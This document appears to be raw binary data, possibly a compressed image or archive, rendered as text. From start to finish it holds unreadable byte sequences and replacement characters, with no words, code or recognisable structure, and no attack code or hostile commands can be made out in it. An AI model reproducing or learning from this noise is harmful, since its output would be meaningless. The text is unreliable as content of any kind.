8���,�8X�l	*��Ei��@/���.�C�� ���H`����C/.�`�+6&��H"��"� �^z���L���7,4�H�(���b	�tP#oC�'%/ˈ3�R�0�|RP�*�'8�b���|�����>,8��/�n�Rz1��^\�h<��"Ѣ�����+��=n���?���R��L�YC�����	�2�Лkӷ�9!�9�5��'7;s�,�JT����H���^�")h���[$	W>����s�q@�����_-J��%�t�6���J%m�IĞNӈ(2;�u��V����H�hWZ��F.o\�p�U���:���J�֘�UU�lB��o]t�\:� k]�x�h���������>��%�R�ĕ��T'�$5��V�	V��|�I���ղ��sA�k���r�q����j�7�;�4|�%�d�@Đ�ܿ�<�D"��~�tq���/R�F�5���=&"�a���Z�VѤ��%�'������v�V���m��Z֜ܲ�Zl�2!�˔5	���u�E*��5mR;��Z� d5�������Мt����-_e�{xa�Xl�N��t�q�bo��hn�ȭ#ʇ��X���R��@#���'��@,�{�AM�P��&�D�"�q��N���J��R;� d� /�P8���(�@8�y�oX�C:m$t�����D�G9�����"��XR��]�~�K�R��U/V�C���'55)e2^l���=�%�"#8;�1�q�l���X�We�W��\�,L�'��F��i�  ��).�3��L�,yL~��&��+��\H��uN��R�F�4��/l�qAٴ!�mt`Q��;F0���AL�����/y�X ]Ћi,v��E���D�\d,Y �Ǹ��
��QJۖi����?��H�z���Bp�`��s�ٌǖ²a�0�F���!��Lb�0eƄT2�9��C�f��A_�%5��H ~��ml�"�c�N&�J�2V�4!�+��jiGB�e�2���5�<A8��( �z�;nY"�ŊL�bIi�m�m?s�6��G���`�?`KJ
6�_8�4��eU�t��@)GU�lx1[E��#�~�t��,��O�Q׫�����o��	XFcq�kT��{E,!GZX�r����6���� �H�f� R0@SPź�5VM� y���]c�V���{ry��S�΁�T��m��۰3.��X\-����<����;���u�2R��YecV���,��+j$' �	� z@%5��CW-��v�q�,��ך��45*�_t��O*Ϝ�\�qZ��|�m��g�L��ZZT�8�?�q�]Z�Fh ���j	8��U*��1�\O�;���J�m��o�9 $����u`�?�ޖ�JU1��_�z����6�kpK �۪U��L`s�K�x�ҍ�k��ឺ���b���i�6n`O4Ex	��p�wVj���	N� mx"�9��Q�����H��8��c��D����M�Ӑ#��E`�P�<d�*6�W�Z�oy�N�V]�Zê���7:�8�#�X"�c��n}&T�����v�����ѭ6H5X�X`�UW5|�H�zAߪ��$%�\�W��\OSw���OZ�v<;�5N�r�P�pn �%(Qb/�(���ר���Ÿ�f����k6!�0�_�X���"�Ej0�M���\hm�9ߠ����x�e��ݮ�_�r�pJ��Y ���c�ָ��a�� �F�-rapJ4��0wЦ[�7��I�xgk<m�Zk?��a����e�`��4R�.������st�u���]���V�Y��p�+f����8��a�Zb�z��IO�!�5��P@��a�dݻdy����Ɣ^���- &d�o@CKH�����|ԭ�co�!5Yر�[lc+��Y�d��r��}h9�S���d�E�fH�jâ�ffTo����x:�'PB#��E���GP���a&�C���o(�m� ��;�x;0�f�/��AÛ�,��@��7�8����0b�����>꺆����?[r��*�3��;�\멞"y8�CH�q8�H ����Z����9�qC<�1��%4�����C��;��H�;;ѓ��=Ң�;3��:C1ܢMr7��A3+,���òc��C,�%�������:C�]�: ��76�c�@�T��8��9�g�#�P���}��0�����ѳ,`	,��;	������,rB�HC� $27��\4����V�>�+?q��<�A\3??���.�	w�0w��C�h�(P (�L��Th�T�F8�=H9������#C�C4#����(�H��S�BH��<�ݺ�*h����K����M�E��4� ?�:ȃ43a�>�e���?�,[�>-�DA44g܆�1r��5���(�/(B눿76�-;{� �;k8���N<;P�y��(� �j�i� U �+UP���6�2HDHf��3�@f�>�T ��J�d��:�s��?�0��f<����C;���*��F�c� T�D4�`�:J ��غ[���X��ty��l��J;r�QԈPx;�
>��-P�q ���� �
��*M���cHL�,�:$|͉����8��"��<��6�I����Nty�<^�5j�5<�%(P #H #H�]"L#��(h	q�@�k�ֱ�[�i-r`ܳ�{d�(�*�� p�(�b��L���J�Es˛KcH�Q�sLM�É�C�ѯ�����MAt:*�]�1y0�;�n@�Z��F]�<BD��ЃF��Fh��R��l �G8Iذ��4� �!�1F�4�6���`F�6��L��K��LPR�����ENF$���K͉�R�Yƌ�w���R*�P1%���#S2��n8��^;��o��tХ]�%�T�;� X=��H��DȮ(X����D��J,�H�N����r(E����*�$������L�Ϫ�G�O���QU��C�1��U�\˳-���@���1
5ɀ;�3�5���:_��q �]�;u�; �k�y���Ӏrl�r C->�C�M�4ߌ��KS+,S�h�@�Q����O�U�\�
�F�W��R��+��m�T��K^��n�V��5%V��8���8�S�M�-�f��#��:��w��ӈF�+�T�2�A�C��0(5ػ�P�Tq`Yw���X�LZ�HңՋ��n�O(��+5�SeP���R�N@؆��Z^5I`%JJ��^k�c�ӕ�x�Sxh�:-�T�҃NaK�(o@�g8�F�?:C��J�7�Vy ���,��".N^[2���eق�=`�ZK@�b���W ��*�H$[�=���U#ϯ�UhXX4��JE���ؐ��t�ض]�q�Y���#� ��}N�u( ^#�� '@=h�`=xSC�3I�3'H֖�Q=��l��SIU�^31��t���xQ�p0�: �@�P��L؀�*d�+�/X��Րӯ�PI_�;��%�o@ ���p�qX<�Y�=�M��l�F��[#�X'H�/�NMQvTDh,�B���D'��xS^�Z*D]4N$��=�0_���c�Q��b��P��U������ ��R&�ڐ"�	��F`,FS���P�f`ڽ�d�t��޽�M ^�5��(��v�#�:#@�p�01=pD`��R��s�uv���a^����*α4U�^#E{�(7���<���&�H��m�ӥZ&��)�����Ӝb,�*�bnֈe`�o��{` TVߍ�4>u����$�;�S'�c#���NCeA�pܮ��k��� ���qX�D��E�1%��䐽�zB`Q���K�Y`  ���R.b$��%XS�¦5��1�h䖨L���=k`0fh+�h�R�Bx ��у��L�S<��; i�c96��4����S2�(6�cƢ�\ȅj8�f��B�cuav�a��X5�X,��z�2Kn�ֈQ�$J#�$����1��01Q�մ[�j3h�8����s�b�X��ݵ�h�-9�G	�]fQ�%= i�6��������F��؀l"��S����a��j���
YasV6.T�N�\�L�-�]�hv.c;��&������-�P�g��Hh��$���Ѣd���,tk+T�-���P������=���`�]���<�S�� �N �a2�� �;^�Bݮ#��+��>���#\����Mf�]�e��X+DV��m�f��S3�6K{��]X�e�ԨLn���N�QԈ��m�V��t��=	?	߄� nKV���������n�N����/H H������p��������`D# � �e���po�x`���on7�K�dy6���LXm�(��}&ba�2��=zԈ��g	���K��`�6��6P�6��7w�Lnc:��%�N�����'��n�2 2 H�"�?`��j���q'�q[8�S��7ӈh�:��i��p	7�
V���s��� �+h%���f�PZ�m�_�0߉�=Km	��t(��n�6��;pVHv���7'�S�kҞv=����'B7t��8��� �f��`2� PX�Fx�F06J8[�_86w���9i8����pa���d��M��T�:���R �J�8E�gE�&c{lW{,s.O�zTFs<�g���0y�6qff�pw%����jW��[m/t P0�� ���� �7�3� ��O�bӆU!�9�_FwV'0t_q���?����d�us��v���L �AH��"���F�7����O�vm�Š�gs<�S' Q|�njH���n�V�jW���M�yɧ:aC�&�/Hn� ���p�q6���h�h��F�@HOP��66:(�z����e�c���# x�bF�<�k�w�V��'��!�XG��IЀ�\Wr-G_��]��hs����F 0�� h�h qoi�Fy���g�j�=ol˿�x���y��8q6l ���	�mȰ���:���n�����儒2�60�E$�"��w玓;
�)��a���-�ppi��J��|Ax)!���J��JBR	���iBq�Ћ�/��(��i�R�/_	��j�����,I��Z#��t�2�L(-���$��2�l������	7���!��3����e
7�2B)A�	�Csp�'e��P7L�+	'ܲ(�L	���+t�A�a�%(�?_X{rG�SO��"$!H50|��X"�<�%����@��l&'��r0V��4�?V� Hd�ȶ#-��fX	�(D�휃�jkmp�Aq�c ()!$c	�TLX���A���Xq	d�ԍ�E� B����� F���A8��O���J2�e@T��^��BK�� v�A��?ьd@A(!4��]�h�H�c��٠-� DGlN��@W���8Niӎ8 2hd�� ("F�RQA�]B;AA��Q�Ia�PQ? �IB($�c	��ct/�B�D@�K-�bBڅ0�`�P�p �$@*Kb5�XP�_���m&d�X��F9���eN�҂dܡ��8�N�'xs;JDY�#�x�V���Eމ���4�Y 9�P �l�G�8�P	i`��N��V k�U�@�f4��E���N%��?JD�d�͸�� & �Bu�d��"^f�z�(R��.
P�H:Q覇67\Î��Ah#"��J*��b��ň`	c�1���X�0V���`�/���+�c��)���b�*'��A�\��Jd��X6ޖ:�P vX�������O�M�9�;��;��O#�L�j-Eq.VԘ�mJ�E���
o�4�\9�0�C ��+N)�O1	�BG��!���,H��4d����v,� !�L���!Xn�0b0���63��d?�PC���X�h�(w��CI:���e�A7���H S7�` 0P�v��'�@x"�#���a��B�*��a�C���cH �)� �(I4���	�����?&�j�^
������}�3P ��D�M�?�t(X,���8p�6��vD!����P���c0l�פN���� U�}�!;` K��?x��>�ah�tP�H!!Gl�^ �@8q�2q���h P٠>x��$�,����F��,�|R.�PB(�ǒ<0�	���*�A.�	B�3	�N{�E�q�����ql���2��=&%�� ��u,!�t_(=1��a��� �v�Xbo�	�n����
q��FZ��ӽ@HH�7��]H<4{�0����tr�R��%Hı3����iфL.��Z#:Ѝp�cQ��<
��{zE�t
�O�H������Oh�\�G��0 ���@%ފq���Ax���*�l����^jx��$LzRI�Lb�K���.��8�����\�҂#������CAV�sڄ�!��E���mp��X�1�tC5��n�`��%dtQ,.�`�*`1�A ���	b} 4.ס"� �0�jS��X`�x0�t�>Hb��f,0иX�m����I;�!�� ���"�5U��:��7�{���n�s��8j��6|��pBTc 9�(a��H�I�]K��h\B�P
����&P�=q:@  ��UA
R� �%���"��Icq a�a e��,�IOx�1��00�/6��r�Ձ���-�� ̄�v���R:p�k��L��`�4�DH���!~������&��u�Ӂ�����h	ju�!�$@�=v���  �8�����Y�T�>iB0 L�X`D��4@�(4L1>�D�0�I��(D1� �5V��+B�]��!�ԠD��5b�RMM�����Z� 	!�DFP���Bb�I��!�I�U����^5V\���Q�S  ��-�V.��\�'@M �d�G����Y�:�L,���9'DX�s����q0���W��o\#�P@��
'\+����F�]��Fb0Q���h.�	�� 4A�ሻ-�S~L�����fG�|������t
*���b?��/�2������+r�:�T;�?Z��|Z,�3����`�wސ�<p0�A,�w�֢1�Fġ�if�?�Kl����Ni�i6c�ܐ�p���A�h�)���:��_�N�5��b���M�J`E�χr�KD�D��3r��\���rC��ݸ�W8h�=ȃ�.�P, e�!�-������I"B��ȗ�B���uR؞����ÈBP  ��&\  V�\��PBh�~]O'9�?�6����H�<L���ܕ���]A�J4�7���!����?|�a,A�%Y��A�uN����Ap�?T�X-�'!�s��"4`�%AH���]�9E�!���<��1t V�a��*�����؍$P�0 �G,�� ��DA7��C������!U��,�%&��T`�j��L�%��� )-�|��!�&�܈��>��"�!�+(�vB��JZ�?�� �#h��X ���?�ɩ~d_tI$���'4t���u�7t����?� u�Wx�/���U��`�BL��H���B$|�+��� $.�"ހݏ5&�+t )��S�����@�����8����' ���"t��?��5ZLI~��V9"�<��!%Dl�Ì��@x� ��!A��(
�	B�>2������ ��U`BP "A��/����ح�&��C��>�� ��5�~�W�Y��  d_H#�`Ut|���xP�;��m�$��J��j=�P��`A�� ��(�#t@0�%�"B�wY�?,eS�`�e<a��!H ���?H�s�Sx�>jB�%Ev��A������@��?��ݐ\:E-`B܈��`��7J7��a��DP�\ꈑ9�� �i��$b��k"�(�`(8�O� ��!�?BRbET��%$�I�t\A��-t��j�"B�&E�YzA�h��%���8�#��3J㍌����ȭ��ABD������c�V̄$��"ar"jy���h�&8�(�)�R���A�,n�X�eb�SZTǨ(g2\Ǹ�-�t�S�&��X��Zzэ�@�)��A��e�f�����(H�4Ԕv��8r@T����oʊ�cv��Eig���$)z�(M)c�T�U�ܩS��(�!�F��Nb��B�� �+p`|EGW��z��L4�M(*-v�b�g�A��H����7h�2$B�e7
aPCV���i��Y`  ���Հ�<�(�A��]��z(*�\��M/B\4�J��,�Ý�裺�Y�Q����S$�!��¬�D��8PB(���R��~�PٛSԙ��B("���荎b'� ���)jB�\B�(��ir�ہ�Ǫ�����"� ��(�@���-���ZB�)6t��lB��X�#�#�����2YT%l^�*{`�c"�&`B��?�@)�kP�+m�.d�xmǚfB  �� +�&�zl|�lE��v��tǉ�x�%/"h-@*�E9�LaAAͬ�WB�J�$ @�J4�`�/0q�;l�P �#֣k���B�'-��B���:�+�� �TQ��E�����z�ڝ��B�'��A-���(ݦ�nڮ�Y�`y},�N�9E���Y���8�C:\�8����8Z���թ!�I}Y(i~�&��j-t��d�#@!��*,tC"�����tQ�"���ؾZ���T�f��.+h�&��Np�Vp�Z ��?n(�D��8�&ѿ�D@�A+v�z�0 j"�< �S�bٍ��ac���8/����W�C<��#��BP���:E��"V���b'-����y�����C���g��Z
����FG��x(����ǻ%@4.�i��SP���x��2�.G�?p��ŀ<1$�J���a �?��?<�#��^�8�ՓE��0����19�4�/�ZB&��[B��0n�ԮZ��e���Ib�qJ�8xa �SDĵ���� (33+�v�`�,��VȔ ;�5 � 1�$�@��� ��,�C0D!�$Ā,�!�@8դ�I1�9E���Z�/��K��~i�&�pzj�	���h���Zy�����r4b�5:��4�=n~%D�	\����V]�H�{�-���()a��� Bk)&� � 8����B,pAn�C8� ���@+�A� ����A�����_��'�B�2���#�����S,�@((A���=b��8���̄Hp�T�f!�X�B0B/�Wsi��B��ݍ!�M'�GOc�p� X�C9|!lC
�C$��:Â<|��Q/��v7虓� $�M,���\WGc��5�5��X�B��h�A� )��(+��a-�e��eU~��?�� ��L����W!�耺m�N�z�@�Da(��lRJ)��z�R-p�&�h�Y9j?B��6�9����8,'< �7��8�$K4/�]	����|q�@�Y����4)騎"�BA���U!�+�wt�������Y@�Z ̅t��|� H��l������Tu'��y +8��y$�����T]/l�:�C9�| �?p����	��6l���6kJ��6<�������D�/�v�k,H0R�)�5*��d1q��ہ�r��C�1�Y�fY_2�4�`�to�Ϝ�4e�w �H(��X ��ss�Z)�r�[��X���\�0!��7h9���>���@<��>��6��5�@8����Q��!��?�t=����Q�۬�Mً9N ��v4�tqI��qO�����UՍ�_��p1� ���_|�<�`˂���EK��?@ᘑX��8)}˘�Q�+�8���)cq��9^�6�C��C���5��?0;B@��_�?{�C"�S;l�=,��x���x�]0 +��k��������r�P�����oa�PqILF"0<`�Ih5FxpP/xPBD��Al����X��y�^�Q���|ܐ�	�'��{��8�]'hh#@����G�	��ǃ5\���C�[��9�C��9�wC���6@��w�6 @��C�[8q`��ױ8��	#B����[�8Q'9Z���T<	�K�Lxp8U�,��J�����`(@	DE�� �(@ �'Yq����Q�B��h��nB<�hA�oC�����?���6 �5k��i+x�ڹs�Nl�&��6r#:�HN޷��P�GE�?>���z��#,x�X�M}��M��4h���߀�x��_��$c��3F̝;��u7.J�8�)0B��ɕq
���gD���@��Ԇ	����d^�$���Î�%<�	*|��ay�i��ח��=k���g�?�
.\�����Fh(0��m����f��=�f����9km�;+dȼ ��s 9�X�)> Dd�-Y"�$ѣ��zl93�s��ۿ�"�Ua�:40ŉ��I�"i$'HH�3� �HPA,�#;�
Ӊ$���&����U���V�D,0���F!�\$�"Ț�gF�N�-��s�	'��b�q�p0B vB� ��xA���rI$9��+���璊.��Y��j�11���>�`��$G����A�q"0�+#�����+��X&�\6 �	J(q���#I�(���;��G	�¬02_��%��;B��D,H�K0�#�IQ3�N��D�Xm��Emv'�=�	'5O�!r�9��F��$dH�,KT���$h��0C�N��}+�v���1,� 
"8٬Q������q:�B��(��c/� �����#�g�t���,�A0<Ѡ&qi �dM����1b	��PNV����\���Z#I�����M�\w���R�V"y�Q�>��ҷ��G�����mu��Ĩi a�VB\�PB��a�w��#d�� H�*���� %�AAY��
ϓ�o,G�`E�[X7_�Di8�b�zg�$��VIDx@���2���E�Ui��9͚��Q�=��U�=���1��N��X����B��MI���6��D�=_�e ���v�G�qp��� Ҵ��A�(���@$���O�Y�!�l��H��2˄u�C^��A<���1N�   Diu~��5fǘ�����AFC����^^|�"�Z��F#�<�� 9I��,ix8�4�A����K��4$ �����N��t���h����gPXF� J�)b�;�?&�qH��8��W��P�`q��X ��J�'��р���5�Q,�wh$��|�ذg�]AJc,�H�x���=��6��I��I�-�u	KU�0Bqļ  l��%Iԧ:�%�! 4�q�F�@l��̲�e���L�?p0ǀ5n=C�?��ͮ�%E�����H�=`%,����)�m�Gb ��	���7�ڎ$���!b��Ь�h�lh*2��XCy�"Ifb3$5~C	���4�0�`�z�K��=1�@N��r��K�  x�شD"����F�:��ǹ�ě8��:�"����*Tw�6h�����!-x (yNs�<d%�c�1�k ��Fh�`x��$Xr ����?F�ʢ64y�fd@ȓx��Qm`c�F�C��G)�(Gl8�/��*(�H�OE�W@�(!T�
7ف��F��O��"��.����;v@w�hC�1�m���y�?6H"$|�s˱��w=�G��2
wov�� G��l���٣g��{v4�������lr�#��$�0�z�K�E�I!AIj�v�־��9�D��LI�P��BQP����1���`�
��z$ǨT���;��r��l��Ű*,�� S��Fr �8JLĒ$�0�a��8�]�)O��̜��pȭ^	,�k��˝)2�X��Tۑ��׼(h����>�ْ�v�'Y[���!���0���l1�4x�H5��'(�p��������P7�a��P���c!�����5P[��1�����q`���h�� ��7��Xc��v�Uv~]��ܕ�w�Z9��4����A�<?RzLzJ�E9{��CQId%�8E\�r���p���y� WQ�@øn��:ЁC4bӍCI�цm,��Ӟ�B��X �ܮ���Hr�c�cp�n (��=�EjP;H����{J��̦ %Ϻ\Xe� 6̡��7�o@�`�'I���h�j�����2,�!��q�H��$�'�"($����	��8맍l��~��D*�ލ���g�f�r@���0ذ�*�$l��2Ig��XT��t�`���Q��sXj���+�V��|F��Q���yT&F�0��� ��ңB|#k'[���X�0ԋA��1���D&��a��8c����� 	vt>W�$��?�;|�����P� ��7[��|����x`�vu@0f3 +/RDydN����K�c�H�4 a
ˢ�v�'l�Z �t`��#��$�*�D�I��ʌbU`@\�)\��쮬�B` E=���A�������

��)�Ȁ��`��"C�IT�D�D�V�)��'*.���D�F�FbI�pd3B/3��Gpiʌ�HI͚mi8� �� 2��� l�4��9��$�ޏtB��*�D��'b \�H��4 �G��� N�G/`���$Gb� ������'�V�k��D��!\q{@�$X����!E�OEr��Fh��o'h�`6b�s�԰̼�w6��� ��� Xpɟ����âԇt�ǐ�'~�-�g ���L��"&�ex��n=
�	 @�1|�@�� �`�2$�t���	چ�HD{�!��D�M�.�F�Ex�Fh(�*p =�d���*/��̨������� �̟t��y��D'����7��˰ � �!���51/�#���+��$(�+����b��^�����#�@m�V� � Z������3�"
������7��!��_`D��Qq�$pN��EG� "@	؀����� ���%�b���JdM�
�qS�!V��� �il��c�
���q����+�!���}����H�~b1>�#8�e�J.2��	�"�!�%�_sRR��EWBiX��PiΌ�v�5��r�3[�۔�3rk<l9���B�V�"m���e8	, e�\,/��6 ���P�l!p ���\S{o1����a%���:��!;���a��;�2W�S�~�!/�j���glh_�4���%_���P��3��Z���t���fJ���a:kʘ�@8 ��ȠP��Q � %&�$�B*IENA2��A��#V���s{HT�V�)QlQ�@'��A���S���G�B<���A��$ʁ$p�D�/���s {�H�@���J_/�� �p���!��4�I����&�7��P@H�Δ$�$TB�4.�*�A	^@�� Xy5 �u��W��t J7�\��Ad4T!�n'� /D-.e�!=>��FT}�$I�HY/H;�hҐ$�@��$@	2s��U+�Q92l�E��NBK��|ڭ�Z@.�q�Վ��-��.d�؀� ��$m,)z4��JDl��b��tV� 6��l�3��f��d�c��0I�GUD=o�V��`U)��g!"b�� �V31n�u3m c[�ak����|M�����bQ@�Y'��N�!la��p7� 6�?HB��ڶ�|J�ȉ5c!ªtn)�����0�V�W��DB$N��R��S+��
jՓlEoi6�5�A� ��m��IٯI�aV��J�V	l� a �,?7$@��N�p� ��L%7��z7�}�@.�)�$`y�7�$��Q�A�@�2S3�7/�3Hu�BR3T���$�v���F�=]�G�'/�]�aB`g�mxV�A��R�4�n1���A�(F�a������?��?�$Tj�#*�2 �P'S�>�O	��6�nYa�W�Q���`]���k�5�wvpc/�@-��/�c��D�$Ѱ� �Q"�L �7�Q���m�y�S	a H�Ŏ�0��A
�Y�b��q!��,�@��.��4FH�mIB;��E7�m�X3��.��u!��XF�*�-xu�A�&����#@��=-�_3�u���z�12"��8@�bg��1��x���� i�73��2U�K�-��2�}��I�I����� �A$�6�y��b;�V�օ�؏��~�����{4/�u�I��1� Rؓ��T5X�-��s��!
��F�eV��J���A	8y�7 �,6A 	Z*	0��Y-@D��ӹ�wZ�����xyg����Q�tI��QX�9"��s��Y�IB�S�Z$ ���#����.�$8�_�P:���Zz��N��� !��GZfS:3��S:y��~|A-��*" ���
|:h�g�}��Ak|��E��b8 H 3���xnQB $9Y9y��A�A��a���s�]e��!��=x�a��@�L�٩S_ɋ)��_���q��a�Ep$T�E�����e�S�y�� A8���� L��#;�r*/�ڑ!)/�@0$�������8��w�[zN0F�ˬ�I"��S�j�ۗc�!k�c��a������d��4�uݵ�~�@>CF8��Y���SHX��G��,�0v����ۘn�V*zH"	H"� 
� ��I���O�����X�R�v;=��b�w[�_���R�{ة��ʑ�_+:̓.=�U�a�ZpȀ�_y�z�_Wf[��I��I���=��Ø�a����dO�Zf��$`xҳ;��;C�zȁ�ͧ��[�_��_i��$���#����1��ʬ�u7���G���1�Gˁ��'+�:H �wVا;C�$���ȥ�nI�����m��`���0|!>��Y�$ �S[����!A|a�\��X�I"�u��jA��@�B'ƻ�D���:/J=%�0_�����ˁ�!_��=�؇�������/d��d�
d-� 8Ә�V�?m i��i�}O�_I�WܺWz��z�% � \����u[�{�%DB|aޓ�$r�1�<�/��\ﰚ�?=֍^ק�j>A����I�B��.��j�b/���R'�)z�t�rV�,@�ޢ0F��3d)+]�[���Q|g�:��;k�*�ٽ�r[�� ��C�y�B�,AHb߅;��R.��̋>����	!A�@_�D����Y�A�c� �3Dc�7Pxb7��I��0$��SX��YZ�5��_��������á�0/��RA��[��^}����y����	A����C���%�Q����9�����D��.s�3�6�
�0P� �	��$P�?�J(	T�@ �� u�$�	f|q�ǁC���
�,���I����7���#�E����6g¤�R�?qL�.mI�_�r��-��n�K����)��6�"H��VPAغm[�O�f��І06",h@��w
b�OPB�!q�h�G�$ U><Ҍ��'gn���Ó�Q���-���'T:���F����2���U�YUڰ%!��9���	��*v��p�����Fo�	���(�a�t>lH"PAǑ!C�ܑ�e���j�0�hi�4km�6����J�&�O!���h`��_L]5�TYTQUUmhUVѣ�8��p�qv~fD��r˙��YB�D]A�m$J����K@4�w	� z�,!�$$)ȒH��Y$���p��&\� !� � ,    � �  � �	H��A�"t��a��FlH��0J��_3�C*� ��@"'��ϔ9�,r`�p�@p���
���� ?,�i(���� 4��Ї@�C	���⛬�z+�ֆ�=��3���>�a�X�aӱwj�ѥ ��!�Q��S��V�R�
6��}� s��C����c�YD\�Y�1�V���u��4���ϛ���Y�m�]_�%��f>9�)9�`��GW�y��H,�b<���)ųMx8���"Q��tk����C�������Ez�dr��2�w-Ʌlh���3ZDX��A�	�?7-G�[h�&I�q�ghdA.8~��]~��P��Qm���y��B�d�E�D�?��4Q33 "A.����}��Œ�GC5�dH�-�F�5W���b��`>�_��(aV�tZs���!���1Lx��?� gl���*=e�X��6�L9O.�WR�&��e}��%����T�@]|	:�	qi��V�6ę�a*�ē�S
djf"@Z6k��dum��"'�
�f"��e�Fs�!�M�*�wBՄeA�V{ A���O�B�.z`=��͸�,A	�H���@�d��ӑ@�@��z�E���-���Ն�kq�7c�L�6׷��[r��w.*��
��R·[R�JQ�P���{V��sm�����R�Р�L�'IqM9yok����?���)a�,3Q��@Õ�P�6a��%7�&�	�<�L�� ��Ps=����d�̲I}<��K�a�R$�Δ 9�vZHdq�p�y�l��Hq����A��H��,�̵ԺXajڤ=Q�z�v#OB�,�@���Q�����
��	��rHV����a4Ĥ���oA�����e��5��}ohB_�ʃ�-���Z<�aj�2�+6�����Z���
�I.v+ p�# (N��Ѐ*��Fh@A̥@�1G%��q�J!o���8� C���W�H���U����A�)؜ͅ�4Z��0@��K.1�
�X�&�,7S�r ��Ob�,��
"kI�Z�D� ڲ����`����m	
Y�8�F�8O���*��~H �_xu^�Ngl�BV4�,\��
�6�ڈ2uqɈ*��D5z$�xZc]&2�|���$���X��(�!C�ʭ~)��	��L� 2��h��l��0W�0�f���e`v��xDC
e�2��-yZr��A� \�'��AO�`�3eC6�i���<%!���A<P=r9E.��\���lP ��'岠��-Q��'�8G����M�(/�S�D~ �Q��7����A',C���I�Jsnt��Α\HD�� `� &��E@x�I.�F��B� ��`9�`���Tʧ�4iC�غ�N�VR�	R��V��Ԅ҇�~¢j
�i��k+���P�Y*i�d�ReKղ�_ �<��c��D`$��K�.X�7�!V�B0��-,%#R�L�&��nkxf�~C?�ȝx�rP��@4y ɓ\�؇18�pF?v�B�"!X��`���"��&ʖe9��GEL���Zj� �4����� {@f�;�����67�� ������h*a���=8o~�@ @@R%1)1��	e��5�C��91�A�ε.!�h@p������:��~� �hEHh�a�հ�y�����X�Z�@��9T���&XQWV� �Ё#VQ�~����o�G�,7�� G=��d�M�VH�dВ$&0��YJ%��j��])%���a�b@�6��Mxyu����~��0@�J�h% 	U���U�$����b+�",�3MX���Šl,@B�p<�cC���y���3��-x$!���?(H�t��� �4�;

����� �98b�c6�p�1,�Ԇ�6�Mm�Pbf@$H�%(�l�$��p����BG � !�UC@{;��8��)�$��R ؁�yx8<� �Q����6.��_S��y��!Q� $H�@AH�|�$�
d"!�/@"����1r�Ѹ�׷ ����S�9����*ʎ�@���$X	xa�0u  C,��H�� $���@�@@��Ԉ�0���X�0ױ��8��e �@�F#	gZ��ѧ�C���`	96�����G<$H@� |���'��/� j`�Ĩ�N�V��J������@t��f,�dEy t.���=� �p<3�Nl� f��.���[{P@H��'$�QGR�y���: r�$�2j7=�4��KeP �Q��o��_pUX�k`��lH��  ��x�gmW��wp�	��F`�h��T�y_` � �+��O��5ae�TpG=;�P5��� 	|�R��
��	H�Rlbl�p�0
�&��%�sH]0	�Wh�|F`>�=�@�!��y�` �@��GP�S3���Ehn�D�	 ��f>c �& J�w�w�p ���r( �Pvh�%@��0	W�	`P`�pPpfp
 �w�1��|����r�fg$�(O� V��E��A 	zI �
^���F�6�@ ���P� �x ��U����%P���@
iP��E�hЋF������x�
�
`���|���%qt�����p
փ}�r/���	U�m����f�gΰx�����^��q J@M��� �UP�s��EPh�� N`�
 
�[����y�Ѓ� � [P����h!b�1x�?) KI�0
�f`j=I����
��@h�Xp �p1IM	�� �i�
iiP��ȕZ���	�_Y�
������T$�`�%�0��:�� ��X�P���@Y���xis�^�sx�t��L����Y���  Z� G��Qp_����i��I��i��A�F�a�(`��}��Mi�1ɛQ��( E� �� �0Xp��ol`����U@�DЛZ��}h�f���i��y11��(�*m �
�,S�T4�!�U-9
� ��M0�LY`�E�i������`q�`q�sW�����D �� G���yG�pc:��$��@�������p�� ��!�MVA��@�P�@kDP%P���P��A��C�DZ	I
�� %��1��J��
�`_@f��
 ��a:0� h� v�B�� ���0�@
�H���%�-c�$�	T���k�nEjvs(K���� I�=ڣT�UJ�EPT^��
�`*�c�fz�p���P ����Яܰ]{�I0�0z
ng����Hn� �h�P�	�@j��H�����A
���J�P�_�	P� ^�Q ��
� ��z�
������گB@����!r1`B���@'�{ /`�v؛�0����� �R룳xU�
u`�h�b��dʲ�������p4٠��s�`����u�B+X(`k�J��k�$6 t0q`/����uh`j��a���F��^P��Z�&\�(ڮ-{�����`Ӱ�w;P ��v�y��8��
� ( ��i|�T�jp @t����#'	��
��������~:� �˛�@�p��~ٝ��b:���iK���萻� ��[ q��+�˻�������R�	����k�W�AnA@J0
�  ~:EJ�٣�Zu��I�[��+˾����z�Q�y�����:��Q�S�nC��! X�h"��K�3� 	�P�@��v�&n��l@6��)���ܭ�	��h��[��i�h{� �:���`:[�/����z�Ǻ˯3�ö� ֐��!	�W�� ���, �5p�!�X�p���#!�6 �-����T0�O�` ��yH$ "ܿU �j�^�	}(f0�'\��zk�� � Ǹ{�q�����L���8\#p��i�p.p{@rI	5P� �pl�qz�<���q��>,Ұ�h�F�A\c
� 9�hu������0��F�
� �|$�>��f�	�ЇPP@����YI�!ʮ0���p��1l9��v<Ǹ��}��a"�a#0ڀ	;"��^P�3��B-B0��� .7��q�´���?��@5@�M ���qxL"�Ġ@m�Fz�fѰ��ք�e��=X�.����פ��� �c
$Zְ��:5��v�(�� ��l�!1.���P�`���z�`����0�0�=B0���G}԰�����KP�#��ܴ�L�5 �I|�p.1N�
$ �ϛ��Ҁ� ��|-�8�d��ȕx��[I�������g*�d��@ހ�r�����;')��)����|l�����*���@�}�`v�{p�p읯������߰P��E��w�8."��!�Ҁ�"������p�%J 
� � �
��-�h���e)]ɕ-��y=���J.�� �� �p���a]�M����9+��������@��pk��p�0�8K�=�HM�H�?�����\ �Z�w&�!���` 5�@�� ,0�h@���@I��@
P��@��h��I�Q�y�(���}�Ͳ�P�2�/��\.�]��gsl����� ��@Р�ְ
��&�:���
���������!�i��\5p� +a�����p��ld`	�`	q���j�8���.��yw핤;�[����c�O��0؄=�x;�^�Q	���1���l��*Ӑ�c~���%���� �`ҳK���8��t������[	�@p�9Q�Ò�D��P	*P	�P
�p߀���`��` ��_���v'P�rz#�#`'� �`�᭦A+��On����fʦh�����m��p��Y�g��߁�\��a����=��`"Ӡ֠�4[ ��5\�0}��������  '�"��-�̀$,	L�\���@hp ��t$��� ��@�#�. ��Я�pր 堪� '$Jjj����� $�?d���'}�.}Y��, ���\����$H"���'�w�����Z���� �
